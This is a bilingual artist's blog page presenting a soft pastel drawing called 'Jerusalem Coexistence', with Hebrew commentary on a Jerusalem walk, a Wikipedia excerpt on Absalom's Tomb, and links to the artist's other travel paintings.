class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small">Contact Me</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://lorberboim.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Jerusalem Coexistence  &#8211; Dec Apr.  31 Aug 2018 .דו קיום ירושלמי &#8211; דצמבר אפריל</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item" ><a href="https://lorberboim.com/category/paintings/pastel/painting-story/" class="fusion-breadcrumb-link"><span >Painting story</span></a></li>, <li class="fusion-breadcrumb-item" ><a href="https://lorberboim.com/category/paintings/pastel/" class="fusion-breadcrumb-link"><span >Pastel</span></a></li>, <li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com/category/paintings/pastel/uncategorized/" class="fusion-breadcrumb-link"><span >Uncategorized</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Jerusalem Coexistence  &#8211; Dec Apr.  31 Aug 2018 .דו קיום ירושלמי &#8211; דצמבר אפריל</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://lorberboim.com/hineni-24-aug-2018-%d7%94%d7%a0%d7%a0%d7%99/" rel="prev">Previous</a>			<a href="https://lorberboim.com/happy-new-year-songkran-thai-style-7-sep-2018-%d7%a9%d7%a0%d7%94-%d7%98%d7%95%d7%91%d7%94-%d7%a1%d7%95%d7%a0%d7%92%d7%a7%d7%a8%d7%90%d7%9f-%d7%aa%d7%90%d7%99-%d7%a1%d7%98%d7%99%d7%99%d7%9c/" rel="next">Next</a>		</div>
	
					<article id="post-10835" class="post post-10835 type-post status-publish format-standard has-post-thumbnail hentry category-painting-story category-pastel category-uncategorized tag-art tag-israel tag-jerusalem tag-lorberboim tag-painting tag-soft-pastel tag-499 tag-72 tag-73 tag-41 tag-65 tag-64 tag-500">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-cropped-SS.jpg?fit=1051%2C421&#038;ssl=1" data-rel="iLightbox[gallery10835]" title="" data-title="" data-caption="" aria-label="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1051" height="421" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-cropped-SS.jpg?fit=1051%2C421&ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-cropped-SS.jpg?resize=768%2C308&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-cropped-SS.jpg?fit=1051%2C421&amp;ssl=1 1051w" sizes="(max-width: 800px) 100vw, 1051px" />									</a>
																					</li>

																																																																																																																																						</ul>
			</div>
						
															<h2 class="entry-title fusion-post-title">Jerusalem Coexistence  &#8211; Dec Apr.  31 Aug 2018 .דו קיום ירושלמי &#8211; דצמבר אפריל</h2>										<div class="post-content">
				<h2 style="text-align: center;"></h2>
<h2 style="text-align: center;"><strong style="color: inherit;">Jerusalem Coexistence &#8211; Dec Apr.  </strong></h2>
<h2 style="text-align: center;"><strong style="color: inherit;"> .דו קיום ירושלמי &#8211; דצמבר אפריל</strong></h2>
<p>&nbsp;</p>
<h4 style="text-align: right;"><img decoding="async" class="wp-image-10839 alignleft" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-cropped-F.jpg?resize=266%2C496" alt="" width="266" height="496" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-cropped-F.jpg?resize=768%2C1432&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-cropped-F.jpg?fit=779%2C1453&amp;ssl=1 779w" sizes="(max-width: 266px) 100vw, 266px" data-recalc-dims="1" /></h4>
<h4 style="text-align: right;"><img decoding="async" class="wp-image-10840 alignright" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-cropped-m.jpg?resize=263%2C490" alt="" width="263" height="490" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-cropped-m.jpg?resize=768%2C1432&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-cropped-m.jpg?fit=779%2C1453&amp;ssl=1 779w" sizes="(max-width: 263px) 100vw, 263px" data-recalc-dims="1" /></h4>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3 style="text-align: right;"><strong> </strong></h3>
<h3 style="text-align: right;">הסצנה המתוארת בציור הינה מטיול שבת בבוקר בירושלים</h3>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3 style="text-align: right;">בדרך העולה מ&#8221;יד אבשלום&#8221;    <span style="color: #0000ff;"><em>&#8211; להרחבה גוללו עד לאחר הציור</em></span>    &#8211; אל שער האשפות</h3>
<h3 style="text-align: right;">היש ניגוד רב יותר משתי הדמויות שבציור</h3>
<h3 style="text-align: right;"></h3>
<h3 style="text-align: right;">ירושלים, היתה ועודנה עיר מרתקת ומעניינת החווה בימים אלה התעוררות של תיירות</h3>
<h3 style="text-align: right;">לצערי רבים מתושבי ישראל החוששים</h3>
<h3 style="text-align: right;">לטייל במרחביה</h3>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3 style="text-align: right;">ההפסד כולו שלהם. הסצנה מספרת את הסיפור</h3>
<h3 style="text-align: right;"></h3>
<h3 style="text-align: right;"><img decoding="async" class="aligncenter size-full wp-image-10838" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-c4.jpg?resize=1100%2C801" alt="" width="1100" height="801" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-c4.jpg?resize=768%2C560&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-c4.jpg?resize=1366%2C995&amp;ssl=1 1366w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2018/08/SAM_1140-925-c4.jpg?fit=1647%2C1200&amp;ssl=1 1647w" sizes="(max-width: 1100px) 100vw, 1100px" data-recalc-dims="1" /></h3>
<h4 style="text-align: left;"><strong>297X420  mm</strong></h4>
<h4 style="text-align: center;"><strong><em>Soft Pastel drawing on paper.                                                                              .ציור פסטל רך על נייר</em></strong></h4>
<h4 style="text-align: center;"></h4>
<h4 style="text-align: center;"></h4>
<h3></h3>
<h3 style="text-align: center;"><em><b>יד אבשלום &#8211; מתוך ויקיפדיה</b></em></h3>
<h4 style="text-align: right;"><em><b>יד אבשלום&#8221;</b> היא <a title="מצבה" href="https://he.wikipedia.org/wiki/%D7%9E%D7%A6%D7%91%D7%94">מצבה</a> <a title="מונומנט" href="https://he.wikipedia.org/wiki/%D7%9E%D7%95%D7%A0%D7%95%D7%9E%D7%A0%D7%98">מונומנטלית</a> הנמצאת ב<a title="נחל קדרון" href="https://he.wikipedia.org/wiki/%D7%A0%D7%97%D7%9C_%D7%A7%D7%93%D7%A8%D7%95%D7%9F">נחל קדרון</a>, בין <a title="הר הזיתים" href="https://he.wikipedia.org/wiki/%D7%94%D7%A8_%D7%94%D7%96%D7%99%D7%AA%D7%99%D7%9D">הר הזיתים</a> ו<a title="הר הבית" href="https://he.wikipedia.org/wiki/%D7%94%D7%A8_%D7%94%D7%91%D7%99%D7%AA">הר הבית</a>. היא שוכנת סמוך לצלע <a title="הר הזיתים" href="https://he.wikipedia.org/wiki/%D7%94%D7%A8_%D7%94%D7%96%D7%99%D7%AA%D7%99%D7%9D">הר הזיתים</a>, לצד</em></h4>
<h4 style="text-align: right;"><em> מבני קבורה מפוארים נוספים כ<a title="קבר בני חזיר" href="https://he.wikipedia.org/wiki/%D7%A7%D7%91%D7%A8_%D7%91%D7%A0%D7%99_%D7%97%D7%96%D7%99%D7%A8">קבר בני חזיר</a>    ו<a title="קבר זכריה" href="https://he.wikipedia.org/wiki/%D7%A7%D7%91%D7%A8_%D7%96%D7%9B%D7%A8%D7%99%D7%94">קבר זכריה</a>. שֵׁם המצבה מצביע על מסורת המקשרת אותה למצבה </em></h4>
<h4 style="text-align: right;"><em>שנבנתה בידי <a title="אבשלום" href="https://he.wikipedia.org/wiki/%D7%90%D7%91%D7%A9%D7%9C%D7%95%D7%9D">אבשלום</a>, בנו של <a class="mw-redirect" title="דוד המלך" href="https://he.wikipedia.org/wiki/%D7%93%D7%95%D7%93_%D7%94%D7%9E%D7%9C%D7%9A">דוד המלך</a>, אך לפי המחקר ה<a title="ארכאולוגיה" href="https://he.wikipedia.org/wiki/%D7%90%D7%A8%D7%9B%D7%90%D7%95%D7%9C%D7%95%D7%92%D7%99%D7%94">ארכאולוגי</a>, זהו קבר המתוארך לתקופת </em></h4>
<h4 style="text-align: right;"><em><a title="המאה ה-1" href="https://he.wikipedia.org/wiki/%D7%94%D7%9E%D7%90%D7%94_%D7%94-1">המאה ה-1</a> לספירה, מאות רבות של שנים לאחר זמנו של אבשלום. לדעת</em></h4>
<h4 style="text-align: right;"><em> ה<a title="ארכאולוג" href="https://he.wikipedia.org/wiki/%D7%90%D7%A8%D7%9B%D7%90%D7%95%D7%9C%D7%95%D7%92">ארכאולוג</a> <a title="גבריאל ברקאי" href="https://he.wikipedia.org/wiki/%D7%92%D7%91%D7%A8%D7%99%D7%90%D7%9C_%D7%91%D7%A8%D7%A7%D7%90%D7%99">גבריאל ברקאי</a>, זהו קברו של המלך <a title="אגריפס הראשון" href="https://he.wikipedia.org/wiki/%D7%90%D7%92%D7%A8%D7%99%D7%A4%D7%A1_%D7%94%D7%A8%D7%90%D7%A9%D7%95%D7%9F">אגריפס הראשון</a></em></h4>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3 style="text-align: center;"><span style="color: #008000;"> Related posts:        :פוסטים קשורים</span></h3>
<h4 style="text-align: center;"></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/pigeon-end-chiang-kam-thailand-5-oct-2017-%d7%a1%d7%95%d7%a3-%d7%94%d7%99%d7%95%d7%a0%d7%94-%d7%a6%d7%99%d7%90%d7%a0%d7%92-%d7%a7%d7%90%d7%9d-%d7%aa%d7%90%d7%99%d7%9c%d7%a0%d7%93/">Pigeon and dog, Chiang Kam, Thailand. 6 Oct 2017 .היונה והכלב, ציאנג קאם, תאילנד </a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/night-market-pussy-chiang-kan-thailand-13-oct-2017-%d7%97%d7%aa%d7%95%d7%9c-%d7%a9%d7%95%d7%a7-%d7%94%d7%9c%d7%99%d7%9c%d7%94-%d7%a6%d7%99%d7%90%d7%a0%d7%92-%d7%a7%d7%90%d7%9f-%d7%aa%d7%90/"> Night market pussy, Chiang Kan, Thailand. 13 Oct 2017 .חתול שוק הלילה, ציאנג קאן, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/embroidery-lace-woman-chiang-kam-thailand-20-sep-2017-%d7%a8%d7%95%d7%a7%d7%9e%d7%aa-%d7%94%d7%aa%d7%97%d7%a8%d7%94-%d7%a6%d7%99%d7%90%d7%a0%d7%92-%d7%a7%d7%90%d7%9d-%d7%aa%d7%90%d7%99%d7%9c/">Embroidery lace woman, Chiang Kam, Thailand. 20 Sep 2017 .רוקמת התחרה, ציאנג קאם, תאילנד</a></h4>
<h4 style="text-align: center;">  <a href="https://lorberboim.com/kasawa-diggers-si-sa-ket-thailand-27-oct-2017-%d7%97%d7%95%d7%a4%d7%a8%d7%95%d7%aa-%d7%94%d7%a7%d7%90%d7%a1%d7%90%d7%95%d7%95%d7%94-%d7%a1%d7%99-%d7%a1%d7%90-%d7%a7%d7%90%d7%98-%d7%aa%d7%90/">Cassava diggers, Si Sa Ket, Thailand. 27 Oct 2017 .חופרות הקאסאווה, סי סא קאט, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/monk-10-nov-2017-%d7%94%d7%a0%d7%96%d7%99%d7%a8-%d7%91%d7%9e%d7%a8%d7%aa%d7%a3-%d7%94%d7%9e%d7%a0%d7%96%d7%a8-%d7%9c%d7%a8%d7%a0%d7%a7%d7%94-%d7%a7%d7%a4%d7%a8%d7%99%d7%a1%d7%99%d7%9f/">Monk in Monastery Dungeon. Larnaca, Cyprus. 17 Nov 2017 .הנזיר במרתף המנזר, לרנקה, קפריסין</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/httplorberboim-commonk-10-nov-2017-%d7%94%d7%a0%d7%96%d7%99%d7%a8-%d7%91%d7%9e%d7%a8%d7%aa%d7%a3-%d7%94%d7%9e%d7%a0%d7%96%d7%a8-%d7%9c%d7%a8%d7%a0%d7%a7%d7%94-%d7%a7%d7%a4%d7%a8%d7%99%d7%a1%d7%99/">Cat and shadow on tin roof, Trodos Mountain, Cyprus. 17 Nov 2017 .חתול על וצילו גג פח, הרי טרודוס, קפריסין</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/a-time-to-cast-away-stones-and-a-time-to-gather-stones-together-19-aug-2016-%d7%a2%d6%b5%d7%aa-%d7%9c%d6%b0%d7%94%d6%b7%d7%a9%d7%81%d6%b0%d7%9c%d6%b4%d7%99%d7%9a%d6%b0-%d7%90%d6%b2%d7%91%d6%b8/">A time to cast away stones and a time to gather stones together 26 Aug, 2016 &#8220;עֵת לְהַשְׁלִיךְ אֲבָנִים וְעֵת כְּנוֹס אֲבָנִים&#8221;</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/toddler-plays-with-fish-in-water-bowl-kunming-china-2-oct-%d7%96%d7%90%d7%98%d7%95%d7%98-%d7%9e%d7%a9%d7%aa%d7%a2%d7%a9%d7%a2-%d7%a2%d7%9d-%d7%93%d7%92-%d7%91%d7%92%d7%99%d7%92%d7%99%d7%aa/">Toddler plays with fish in water bowl, Kunming, China. 2 Oct זאטוט משתעשע עם דג בגיגית מים, קונמינג, סין</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/toddler-rushing-in-water-at-water-fall-jerusalem-israel-21-july-2017-%d7%a4%d7%a2%d7%95%d7%98%d7%94-%d7%9e%d7%a9%d7%aa%d7%9b%d7%a9%d7%9b%d7%aa-%d7%91%d7%9e%d7%a4%d7%9c-%d7%91%d7%9c%d7%91-%d7%99/">Toddler rushing in water at Water fall, Jerusalem, Israel. 21, July 2017 .פעוטה משתכשכת במפל בלב ירושלים, ישראל</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/todler-cast-stones-into-mountain-spring-kekopatrie-trodos-mountain-cyprus-24-nov-2017-%d7%96%d7%90%d7%98%d7%95%d7%98-%d7%9e%d7%a9%d7%9c%d7%99%d7%9a-%d7%90%d7%91%d7%a0%d7%99%d7%9d-%d7%9c%d7%a0/">Todler cast stones into mountain spring, Kekopatrie,, Trodos Mountain, Cyprus. 24 Nov 2017 .זאטוט משליך אבנים לנחל הררי, קיקופטריה, הרי טרודוס, קפריסין</a></h4>
<h4 style="text-align: center;">Embroidery lace woman, Kekopatrie,, Trodos Mountain, Cyprus. 1 Dec 2017 .רוקמת ומוכרת התחרה מתחממת בשמש, קיקופטריה, הרי טרודוס, קפריסין</h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/sheli-my-eldest-grand-8-dec-2017-%d7%a9%d7%9c%d7%99-%d7%91%d7%9b%d7%95%d7%a8%d7%aa-%d7%a0%d7%9b%d7%93%d7%99%d7%99/"><strong>Sheli, My Eldest Grand Portrait. 8 Dec 2017 .שלי בכורת נכדיי, פורטריט</strong></a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/me-as-a-flooded-rice-field-worker-chiang-rai-thailand-15-dec-2017-%d7%90%d7%a0%d7%99-%d7%9b%d7%a2%d7%95%d7%91%d7%93-%d7%91%d7%a9%d7%93%d7%94-%d7%90%d7%95%d7%a8%d7%96-%d7%9e%d7%95%d7%a6%d7%a3/">Me as a flooded rice field worker, Chiang Rai, Thailand. 15 Dec 2017 .אני כעובד בשדה אורז מוצף, ציאנג ראי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/left-alone-worker-at-flooded-rice-field-chiang-rai-thailand-22-dec-2017-%d7%a0%d7%95%d7%aa%d7%a8%d7%94-%d7%91%d7%93%d7%93-%d7%91%d7%a9%d7%93%d7%94-%d7%90%d7%95%d7%a8%d7%96-%d7%9e%d7%95%d7%a6/">Left alone worker at flooded rice field, Chiang Rai, Thailand. 22 Dec 2017 נותרה בדד בשדה אורז מוצף, ציאנג ראי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/im-shrimps-fishing-at-flooded-rice-field-chiang-rai-thailand-29-dec-2017-%d7%90%d7%a0%d7%99-%d7%93%d7%99%d7%99%d7%92-%d7%a9%d7%a8%d7%99%d7%9e%d7%a4%d7%a1%d7%99%d7%9d-%d7%91%d7%a9%d7%93%d7%94/">I&#8217;m shrimps fishing at flooded rice field, Chiang Rai, Thailand. 29 Dec 2017 אני דייג שרימפסים בשדה אורז מוצף, ציאנג ראי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/bikers-ridding-in-heavy-rain-mea-hong-son-thailand-5-jan-2018-%d7%a8%d7%95%d7%9b%d7%91%d7%99-%d7%90%d7%95%d7%a4%d7%a0%d7%95%d7%a2-%d7%91%d7%9e%d7%98%d7%a8-%d7%a1%d7%95%d7%97%d7%a3-%d7%9e%d7%90/">Bikers ridding in heavy rain, Mea Hong Son, Thailand. 5 Jan 2018 .רוכבי אופנוע במטר סוחף, מאה הונג סון, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/photographer-lost-in-wild-green-sucothai-thailand-12-jan-2018-%d7%a6%d7%9c%d7%9e%d7%aa-%d7%9c%d7%9b%d7%95%d7%93%d7%94-%d7%91%d7%99%d7%a8%d7%95%d7%a7-%d7%a1%d7%95%d7%a7%d7%95%d7%aa%d7%90%d7%99-%d7%9e/">Photographer engolfed in wild green, Sukhuthai, Thailand. 12 Jan 2018 .צלמת אפופה בירוק, סוקותאי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/nu-lek-10-20-30-40-100-hua-hin-thailand-19-jan-2018-%d7%a0%d7%95-%d7%9c%d7%a7-10-20-30-40-100-%d7%94%d7%95%d7%90%d7%94-%d7%94%d7%99%d7%9f-%d7%aa%d7%90%d7%99%d7%9c%d7%a0/">Nu Lek 10 20 30 40 . . . . . .100, Hua Hin, Thailand. 19 Jan 2018 .נו לק 10 20 30 40 …… 100, הואה הין, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/vietnamese-woman-construction-worker-sapa-vietnam-26-jan-2018-%d7%94%d7%90%d7%a9%d7%94-%d7%a9%d7%91%d7%a7%d7%99%d7%a8-%d7%a1%d7%90%d7%a4%d7%90-%d7%95%d7%95%d7%99%d7%99%d7%98%d7%a0%d7%90%d7%9d/">Vietnamese woman construction worker, Sapa, Vietnam. 26 Jan 2018 .האשה שבקיר, סאפא, ווייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/lilia-the-tiger-and-the-worm-sapa-vietnam-2-feb-2018-%d7%9c%d7%99%d7%9c%d7%99%d7%94-%d7%94%d7%a0%d7%9e%d7%a8-%d7%95%d7%94%d7%aa%d7%95%d7%9c%d7%a2%d7%aa-%d7%a1%d7%90%d7%a4%d7%90-%d7%95%d7%95/">Lilia the Tiger and the Caterpillar, Sapa, Vietnam. 2 Feb 2018 ליליה, הנמר והזחל, סאפא, ווייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/lilia-sheprding-ducks-sapa-vietnam-16-feb-2018-%d7%9c%d7%99%d7%9c%d7%99%d7%94-%d7%a8%d7%95%d7%a2%d7%aa-%d7%91%d7%a8%d7%95%d7%95%d7%96%d7%99%d7%9d-%d7%a1%d7%90%d7%a4%d7%90-%d7%95%d7%95%d7%99/"> Lilia sheprding ducks, Sapa, Vietnam. 16 Feb 2018 ליליה רועת ברווזים, סאפא, ווייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/indulgence-boat-on-fire-koh-samuoi-thailand-23-feb-2018-%d7%a1%d7%99%d7%a8%d7%aa-%d7%aa%d7%a2%d7%a0%d7%95%d7%92%d7%95%d7%aa-%d7%91%d7%9c%d7%94%d7%91%d7%95%d7%aa-%d7%a7%d7%95-%d7%a1%d7%90%d7%9e/">Indulgence boat on fire, Koh Samuoi, Thailand. 23 Feb 2018 .סירת תענוגות בלהבות, קו סאמוי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/afternoon-sun-on-cliffs-halong-bay-vietnam-2-mar-2018-%d7%a9%d7%9e%d7%a9-%d7%90%d7%97%d7%94%d7%a6-%d7%a2%d7%9c-%d7%a6%d7%95%d7%a7%d7%99-%d7%94%d7%90%d7%9c%d7%95%d7%a0%d7%92-%d7%91%d7%99%d7%99/">Afternoon sun on cliffs, Halong Bay, Vietnam. 2 Mar 2018 .שמש אחהצ על צוקי האלונג ביי, וייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/lilia-plays-hide-and-seek-with-dog-sapa-vietnam-9-mar-2018-%d7%9e%d7%a9%d7%97%d7%a7-%d7%94%d7%9e%d7%97%d7%91%d7%95%d7%90%d7%99%d7%9d-%d7%9c%d7%99%d7%9c%d7%99%d7%94-%d7%95%d7%a4%d7%99%d7%a4/">Lilia plays hide and seek with dog, Sapa, Vietnam. 9 Mar 2018 .משחק המחבואים, ליליה ופיפי הכלב במאגר מים, סאפא, ווייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/state-of-mind-painting-sapa-vietnam-16-mar-2018-%d7%a6%d7%99%d7%95%d7%a8-%d7%94%d6%b2%d7%9c%d6%b8%d7%9a-%d7%a8%d7%95%d6%bc%d7%97%d6%b7-%d7%a1%d7%90%d7%a4%d7%90-%d7%95%d7%95%d7%99%d7%99%d7%98/">State of mind painting, Sapa, Vietnam. 16 Mar 2018 .ציור הֲלָך רוּחַ , סאפא, ווייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/where-the-hell-did-this-cockroach-disappear-sapa-vietnam-23-mar-2018-%d7%9c%d7%90%d7%9f-%d7%97%d7%9e%d7%a7-%d7%9c%d7%95-%d7%94%d7%92%d7%95%d7%a7-%d7%94%d7%96%d7%94-%d7%a1%d7%90%d7%a4%d7%90/"> Where the hell did this cockroach disappear? Sapa, Vietnam. 23 Mar 2018 .לאן חמק לו הג’וק הזה? סאפא, ווייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/crying-or-bursting-with-laughter-hoi-an-vietnam-5-apr-2018-%d7%91%d7%95%d7%9b%d7%94-%d7%90%d7%95-%d7%9e%d7%aa%d7%a4%d7%a7%d7%a2%d7%aa-%d7%9e%d7%a6%d7%97%d7%95%d7%a7-%d7%94%d7%95%d7%99-%d7%90/"> Crying or bursting with laughter? Hoi An, Vietnam. 5 Apr 2018 בוכה או מתפקעת מרוב צחוק? הוי אן, ווייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/elephant-and-me-riding-in-spring-to-the-dawn-pai-thailand-13-apr-2018-%d7%94%d7%a4%d7%99%d7%9c-%d7%95%d7%90%d7%a0%d7%99-%d7%a8%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%a0%d7%97%d7%9c-%d7%90/"> Elephant and me riding in spring to the dawn, Pai, Thailand. 13 Apr 2018 .הפיל ואני רוכבים בנחל אל השקיעה, פאי, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/rope-walking-over-the-water-chiang-mai-thailand-18-apr-2018-%d7%94%d7%95%d7%9c%d7%9a-%d7%a2%d7%9c-%d7%97%d7%91%d7%9c-%d7%9e%d7%a2%d7%9c-%d7%94%d7%9e%d7%99%d7%9d-%d7%a6%d7%99%d7%90%d7%a0%d7%92/">Rope Walking over the water, Chiang Mai, Thailand. 18 Apr 2018 .הולך על חבל מעל המים, ציאנג מאי, תאילנד</a></h4>
<h4 style="text-align: center;"> <a href="https://lorberboim.com/bamboo-rafters-at-lot-cave-mae-hong-son-thailand-27-apr-2018-%d7%a9%d7%99%d7%99%d7%98%d7%99%d7%9d-%d7%a2%d7%9c-%d7%a8%d7%a4%d7%a1%d7%95%d7%93%d7%aa-%d7%91%d7%9e%d7%91%d7%95-%d7%91%d7%a4%d7%aa/">Bamboo rafters at Lot cave, Mae Hong Son, Thailand. 27 Apr 2018 .שייטים על רפסודת במבו בפתח מערת לוד, מאה הונג סון, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/man-walking-with-his-best-friend-montifiories-windmill-jerusalem-israel-4-may-2018-%d7%90%d7%99%d7%a9-%d7%95%d7%9b%d7%9c%d7%91%d7%95-%d7%91%d7%aa%d7%a2%d7%a8%d7%95%d7%9b%d7%94-%d7%98%d7%97/"> Man walking with his best friend, Montifiorie’s windmill, Jerusalem, Israel. 4 May 2018 .איש וכלבו בתערוכה, טחנת הרוח מונטיפיורי,ירושלים, ישראל</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/worker-catching-a-nap-hoy-an-vietnam-11-may-2018-%d7%a2%d7%95%d7%91%d7%93-%d7%9e%d7%a0%d7%9e%d7%a0%d7%9d-%d7%94%d7%95%d7%99-%d7%90%d7%9f-%d7%95%d7%99%d7%99%d7%98%d7%a0%d7%90%d7%9d/">Worker catching a nap, Hoy An, Vietnam. 11 May 2018 .עובד מנמנם, הוי אן, וייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/frog-dance-phu-fai-si-sa-ket-thailand-16-may-2018-%d7%a8%d7%99%d7%a7%d7%95%d7%93-%d7%94%d7%a6%d7%a4%d7%a8%d7%93%d7%a2-%d7%a4%d7%95-%d7%a4%d7%90%d7%99-%d7%a1%d7%99-%d7%a1%d7%90-%d7%a7%d7%90/">Petit Cham performs the Frog dance, Phu Fai, Si Sa Ket, Thailand. 16 May 2018 .צאם הקטנטנה בריקוד הצפרדע, פו פאי, סי סא קאט, תאילנד</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/zoom-in-water-fall-noy-kiwi-dalat-vietnam-1-june-2018-%d7%96%d7%95%d7%9d-%d7%90%d7%99%d7%9f-%d7%9c%d7%9e%d7%a4%d7%9c-%d7%a0%d7%95%d7%99-%d7%a7%d7%99%d7%95%d7%99-%d7%a2%d7%9d-%d7%a1%d7%9c%d7%a2/">Zoom in water fall Noy Kiwi, Dalat, Vietnam.. 1 June 2018 .זום אין למפל נוי קיוי עם סלע גדול, דאלאט, וייטנאם</a></h4>
<h4 style="text-align: center;"><a href="https://lorberboim.com/fire-teror-nahal-oz-israel-8-june-2018-%d7%98%d7%a8%d7%95%d7%a8-%d7%94%d7%a9%d7%a8%d7%99%d7%a4%d7%94-%d7%91%d7%94%d7%91%d7%a0%d7%aa-%d7%a1%d7%94%d7%a8%d7%95%d7%a8%d7%99-%d7%aa%d7%9c-%d7%90%d7%91/">Fire Teror, Nahal Oz, Israel 8 June 2018 .טרור השריפה, בהבנת סהרורי תל אביב, נחל עוז, ישראל</a></h4>
